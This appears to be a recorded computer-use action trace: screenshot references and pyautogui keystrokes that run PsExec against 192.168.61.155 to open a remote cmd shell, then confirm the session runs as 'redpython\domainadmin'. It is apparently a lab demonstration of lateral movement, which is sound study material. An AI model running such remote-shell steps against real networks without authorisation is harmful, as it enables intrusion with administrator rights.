
# Run whoami, change to C:\PSTools and launch PsExec.exe \\192.168.61.155 cmd, opening a remote shell.
pyautogui.write('whoami')
pyautogui.write('cd\\')

pyautogui.write('c')

pyautogui.write('d ps')

pyautogui.write('PsExec.exe')

pyautogui.write('\\\\192.')

pyautogui.write('168.61.155 cmd')

# Run whoami in the remote shell, confirming it reports redpython\domainadmin.
pyautogui.write('whoami')

pyautogui.moveTo(351, 468)

pyautogui.moveTo(367, 423)

pyautogui.moveTo(468, 59)
